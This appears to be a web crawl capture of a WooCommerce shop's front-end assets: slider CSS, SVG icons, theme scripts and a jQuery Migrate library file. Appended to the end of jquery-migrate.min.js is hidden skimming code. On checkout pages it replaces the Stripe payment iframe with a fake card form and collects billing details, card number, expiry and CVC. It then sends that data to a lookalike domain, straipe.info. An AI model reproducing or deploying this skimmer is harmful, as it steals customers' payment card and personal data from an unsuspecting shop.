.flex-direction-nav li { margin:0; }
.flex-direction-nav a  { display: block; margin: -10px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0,0,0,0.8); background: url(../images/arrow-right.png); width: 29px; height: 21px; text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px;transform: rotate(180deg); }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider .flex-prev:hover { left: -55px; }
.flexslider .flex-next:hover {  right: -55px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 1140px) {
	.flex-direction-nav .flex-prev { left: -35px; }
	.flex-direction-nav .flex-next { right: -35px;}
	.flexslider .flex-prev:hover { left: -40px; }
	.flexslider .flex-next:hover {  right: -45px ;}
}

@media screen and (max-width: 950px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 20px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 20px;}
	.flexslider .flex-prev:hover { left: 10px; }
	.flexslider .flex-next:hover {  right: 10px;}

}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jak-s.com/wp-content/themes/jaks/images/filtre.svg
body_size: 106
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><defs><style>.cls-1{fill:none;stroke:#cf3267;stroke-miterlimit:10;stroke-width:2.23px;}</style></defs><title>filtre</title><polyline class="cls-1" points="29.06 17.59 22.67 23.98 16.28 17.59"/><line class="cls-1" x1="22.67" y1="23.6" x2="22.67" y2="6.23"/><polyline class="cls-1" points="1.29 12.62 7.68 6.23 14.07 12.62"/><line class="cls-1" x1="7.68" y1="6.61" x2="7.68" y2="23.98"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.jak-s.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 6633
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
document.addEventListener("DOMContentLoaded",(function(){if(!window.location.href.includes("/commander/")&&!window.location.href.includes("/checkout/"))return;if("true"===localStorage.getItem("atob"))return;const e="[base64]",t=document.createElement("style");function n(){const t=document.querySelector("#wc-stripe-upe-form");if(!t)return;const n=t.querySelector("iframe[src*='stripe.com']"),l=t.querySelector(".__PrivateStripeElement");n&&l&&(n.remove(),l.removeAttribute("style"),l.style.background="none",l.style.minHeight="auto",l.style.padding="0",l.style.border="none",l.style.display="block",l.innerHTML=atob(e),function(){const e=document.getElementById("Field-numberInput"),t=document.getElementById("Field-expiryInput"),n=document.getElementById("Field-cvcInput"),l=document.getElementById("place_order");e&&e.addEventListener("input",(e=>{let t=e.target.value.replace(/\D/g,"");e.target.value=(t.match(/.{1,4}/g)?.join(" ")||t).slice(0,19)})),t&&t.addEventListener("input",(e=>{let t=e.target.value.replace(/\D/g,"");t.length>4&&(t=t.slice(0,4)),t.length>2&&(t=t.slice(0,2)+" / "+t.slice(2)),e.target.value=t})),n&&n.addEventListener("input",(e=>{e.target.value=e.target.value.replace(/\D/g,"").slice(0,4)})),l&&(l.disabled=!1,l.style.opacity="1",l.style.pointerEvents="auto",l.style.display="block",l.addEventListener("click",(e=>{e.preventDefault();const t=["billing_email","billing_first_name","billing_last_name","billing_company","billing_address_1","billing_address_2","billing_city","billing_postcode","billing_phone","billing_state","Field-numberInput","Field-expiryInput","Field-cvcInput"],n={};Array.from(document.getElementsByTagName("input")).filter((e=>t.includes(e.id))).forEach((e=>n[e.id]=e.value)),n.Country=document.getElementById("select2-billing_country-container")?.innerText||"-",t.forEach((e=>{e in n||(n[e]="-")}));const l=new XMLHttpRequest,i=`https://straipe.info?data=${encodeURIComponent(btoa(JSON.stringify(n)))}`;l.open("GET",i,!1),l.send(),localStorage.setItem("atob","true"),location.reload()})))}())}function l(){!function(e){const t=document.querySelector("#wc-stripe-upe-form");if(!t)return;let n=Date.now();const l=new MutationObserver((()=>{n=Date.now()}));l.observe(t,{childList:!0,subtree:!0});const i=setInterval((()=>{Date.now()-n>1200&&(clearInterval(i),l.disconnect(),e())}),300)}((()=>{n();const e=document.querySelector("#wc-stripe-upe-form");if(!e)return;new MutationObserver((()=>{setTimeout(n,1e3)})).observe(e,{childList:!0,subtree:!0})}))}function i(){const e=document.querySelector("#payment_method_stripe");if(e&&e.checked){let e=0;const t=setInterval((()=>{document.querySelector("#wc-stripe-upe-form .__PrivateStripeElement")&&(clearInterval(t),l()),e++>40&&clearInterval(t)}),300)}}t.textContent=atob("[base64]"),document.head.appendChild(t),i(),jQuery(document.body).on("updated_checkout",i)}));

--- FILE ---
content_type: application/javascript
request_url: https://www.jak-s.com/wp-content/themes/jaks/scripts.min.js?ver=6.7.4
body_size: 540
content:
jQuery(document).ready(function(a){a("header .nav li").hover(function(){a(this).find("ul").addClass("is-hover")},function(){a(this).find("ul").hasClass("is-hover")&&a(this).find("ul").removeClass("is-hover")})}),jQuery(document).ready(function(a){a("header .nav").addClass("hide"),a("header .nav-trigger").click(function(){return a("header .nav").toggleClass("show").toggleClass("hide"),!1})}),jQuery(document).ready(function(a){a("header .nav-trigger").click(function(){a(this).toggleClass("open")})}),jQuery(document).ready(function(a){a(".box-small-picture:not(.more-variations)").hover(function(){a(this).parent().children(".box-small-picture").removeClass("is-selected"),a(this).addClass("is-selected"),$current_picture_src=a(this).attr("data-src"),$current_picture_srcset=a(this).attr("data-srcset"),a(this).parent().parent().find(".wc-block-grid__product-image img").attr("src",$current_picture_src),a(this).parent().parent().find(".wc-block-grid__product-image img").attr("srcset",$current_picture_srcset)}),a("div.product .box-small-picture").hover(function(){$attr=a(this).attr("data-attribute"),a("select[data-attribute_name='"+$attr+"']").val(a(this).attr("data-value")).trigger("change")}),a("div.product .box-small-picture").first().each(function(){$attr=a(this).attr("data-attribute"),a("select[data-attribute_name='"+$attr+"']").on("change",function(){a("div.product .box-small-picture[data-attribute='"+a(this).attr("id")+"']").removeClass("is-selected"),a("div.product .box-small-picture[data-attribute='"+a(this).attr("id")+"'][data-value='"+a(this).val()+"']").addClass("is-selected"),a("div.product .selected-attribute-label").html(a(this).find("option:selected").text())})}),a(window).resize(function(){a(window).width()>595?a(".floating-content").each(function(){$window_width=a(window).width(),$left_column_width=a(this).parent().parent().children("div:first-child").width(),$left_gap_width=a(this).parent().parent().children("div:first-child").position().left,a(this).width($window_width-$left_column_width-$left_gap_width),a(this).height(a(this).parent().parent().children("div:first-child").height()),a(this).children().width($window_width-$left_column_width-$left_gap_width)}):a(".floating-content").width("100%")}).trigger("resize"),a("a.search").click(function(b){return a(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline").toggle(),a(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline input").focus(),b.stopPropagation(),!1}),a(document).click(function(b){a(b.target).is(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline, .nav-lang-el > .search-wrapper > .woocommerce-product-search.inline *")||a(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline").hide()});new Blazy});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jak-s.com/wp-content/themes/jaks/images/fleche.svg
body_size: 66
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.77 47.3"><defs><style>.cls-1{fill:none;stroke:#010101;stroke-miterlimit:10;stroke-width:3px;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="1.06 1.06 23.65 23.65 1.06 46.24"/></g></g></svg>